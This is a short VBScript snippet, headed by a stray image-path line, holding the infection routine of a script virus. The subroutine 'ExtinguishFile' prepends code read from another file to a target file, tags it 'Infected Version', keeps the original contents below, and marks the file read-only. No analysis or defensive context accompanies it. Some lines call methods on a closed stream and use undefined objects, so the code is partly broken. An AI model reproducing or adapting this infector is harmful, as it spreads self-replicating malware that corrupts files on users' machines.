 Sub ExtinguishFile(Murder)
On Error Resume Next
Dim data, ts, i, a, tf
Randomize
data = Left(Rnd(15) * 10000000000, 10)
Set ts = fso.openTextFile (Murder, 1)
i = ts.ReadAll
ts.close
Set ts = fso.openTextFile(Eater, 1)
a = ts.ReadAll
ts.Close
Set tf = fso.CreateTextFile(Murder, True)
tf.WriteLine a
ts.WriteBlankLines(1)
tf.WriteLine ("Rem Infected Version: " & data)
ts.WriteBlankLines(2)
tf.WriteLine i
tf.Close
Set ts = fso.GetFile(Murder)
ts.Attributes = 1
End sub